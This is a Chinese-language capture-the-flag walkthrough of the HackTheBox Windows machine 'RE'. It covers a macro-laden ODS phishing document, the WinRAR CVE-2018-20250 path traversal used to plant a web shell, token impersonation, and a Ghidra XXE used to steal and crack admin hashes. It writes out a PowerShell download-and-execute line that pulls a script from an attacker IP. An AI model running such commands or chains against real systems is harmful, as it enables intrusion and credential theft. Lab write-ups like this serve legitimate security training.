**

HackTheBox-windows-RE-Walkthrough

**

靶机地址:https://www.hackthebox.eu/home/machines/profile/180

靶机难度:中级(4.6/10)

靶机发布日期:2019年11月12日

靶机描述:

RE is a hard difficulty Windows machine, featuring analysis of ODS documents using Yara. A maliciously crafted document can be used to evade detection and gain a foothold. The box uses an old version of WinRAR, which is vulnerable to path traversal. This is exploited to drop a shell to the web root and land a shell as the IIS user who has write access to the project folder. A Ghidra project is then uploaded to the folder to exploit XXE and steal admin hashes.

作者:大余

时间:2020-04-26

请注意:对于所有这些计算机,我是通过平台授权允许情况进行渗透的。我将使用Kali Linux作为解决该HTB的攻击者机器。这里使用的技术仅用于学习教育目的,如果列出的技术用于其他任何目标,我概不负责。

一、信息收集

可以看到靶机的IP是10.10.10.144…

nmap发现只有80和445开放着,smb也共享着…

过几秒就把我重定向到了http://reblog.htb/…去添加域名…

添加完后得到一个标题RE Blog的页面…

添加完后得到一个标题RE Blog的页面…

这里有六篇文章:

讲解了有脚本在运行着,是否可利用powershell或者cmd等进行攻击行为,最后一封比较重要,说到最近发现很多.ods文件进行钓鱼活动,包括Metasploit生成的文档,具有powershell或cmd调用的文档等…

这里按照给的信息,可以利用office执着钓鱼邮件获得反向外壳,前面文章也有详细介绍过方法;

往下看…

通过smb查看,是存在恶意软件dropbox设置为只读状态…

这里开始制作钓鱼邮件…



还是利用libreoffice,已经在以前文章写过类似的了…GO

找到了.ods的文件格式…

这里要创建office,需要用到内置的工具…

做个简单的测试…

Ctrl+S保存即可…

经过了测试了一会,发现这是需要分段执行,靶机才会执行该.dox…恶意软件执行成功了…可以看到icmp回包了…

开始上传nishang的TCP.ps1提权即可…



命令:echo "IEX(New-Object Net.WebClient).downloadString('http://10.10.14.51/dayu.ps1')" | iconv -t utf-16le | base64 -w 0

按照ping的shell进行简单修改,将powershell分段,将IEX转换base64植入即可…

可以看到成功提权…

通过luke用户成功读取到了user信息…下一步获得root…

继续枚举luke用户,发现process_samples.ps1文件,查看内容…

process_samples.ps1似乎是处理上传.ods文件的代码…

内容其实就是对上传.ods文件进行循环删除计划…最后还看到,针对zip文件也是会进行删除的…

这里还基于WinRAR\Rar.exe,在google找到一篇详细讲解了winrar的文章

意思是:攻击者可以使用…/或…\解压缩本地目录外部的文件,例如Zip/Slip。

这里存在路径遍历漏洞:CVE-2018-20250

EXP:CVE-2018-20250

搭建好EXP环境…



这里利用kali自带的cmdasp.aspx的shell进行生成恶意rar…

成功生成到wwwroot/re目录下…

由于上传后5秒删除,利用powershell上传后立即执行…



可以看到成功了…获得了IIS服务的webshell…

这里只是告知利用WinRar漏洞获得反向shell…有利于后面开展的各种方法…

方法1:

利用MSF提权:

同理上面的方法,重新操作一遍…获得shell…

这里利用了逻辑漏洞提权:https://www.freebuf.com/column/220238.html

发现没有NC,这里需要利用.dos进行上传,如果利用powershell等上传5秒自动删除…

这里原理一样,获得shell后,虽然是system权限…但是5秒自动就杀死了…

需要继续在system权限下在执行一次反向shell即可一直存活…

果然没那么容易…

又是EFS加密…前两篇刚将了几种方法解密…

这里可以看到只允许administrator和coby读取该文件…

继续利用MSF查看root

列出用户可以看到可以利用coby用户…然后使用impersonate_token来复制coby用户权限…

最后利用coby用户读取了root信息…

方法2:

继续利用powershell获得IIS的外壳…

查看了下proj_drop,发现是可写入可输出的…

经过测试…可以写入文件,但是还是2秒左右就自动删除了…

在通过re.htb前端源码可以看出这里是存在XXE漏洞的…前端源码告诉希望在zip中,

可利用ZIP进行获得哈希密码…

https://github.com/NationalSecurityAgency/ghidra/issues/71 --这篇文件简单介绍了XXE漏洞利用得过程…

回顾下第五篇文章,这里说到NSA(国家安全局)提供了工具…这里XXE就需要利用此工具进行获取哈希密码…这就是提示啊…

下载安装,可以通过文章给的链接安装,也可以通过:https://securitytech.site/zh-CN/b13d8a67/

可以看到已经创建好了…

这是初始化的状态…

通过前面推荐的XXE文档内的图片修改,或者和我一样修改都行…

解压到zip中,然后上传到proj…目录下…等待10来秒即可获得…

可以看到成功获得了哈希值…

成功通过hashcat爆破了哈希值…获得了密码…

这里遇到了小问题,如果是虚拟机情况下,需要把处理器修改为1,否者使用hashcat报错…

利用nishang的tcp.ps1即可…然后修改$pass值,通过poweshell上传ps1通过变量获得了反向shell…

可以看到获得的反向shell是我们想要的,coby用户拥有查看root的权限…

成功获得了root信息…

这里后面还有方法3~4等等…

还可以利用winRm工具创建隧道提权…

还可以利用Sysinternals工具提权发现accesschk.exe具有system权限…直接写入shell可以直接获得system权限…

还有…

这是一台很舒服的靶机,方法很多,学到的非常多…

最近HTB流畅度很高了,后期更新会加快,加油!!!

学无止境!!!

由于我们已经成功得到root权限查看user.txt和root.txt,因此完成这台中等的靶机,希望你们喜欢这台机器,请继续关注大余后期会有更多具有挑战性的机器,一起练习学习。

如果你有其他的方法,欢迎留言。要是有写错了的地方,请你一定要告诉我。要是你觉得这篇博客写的还不错,欢迎分享给身边的人。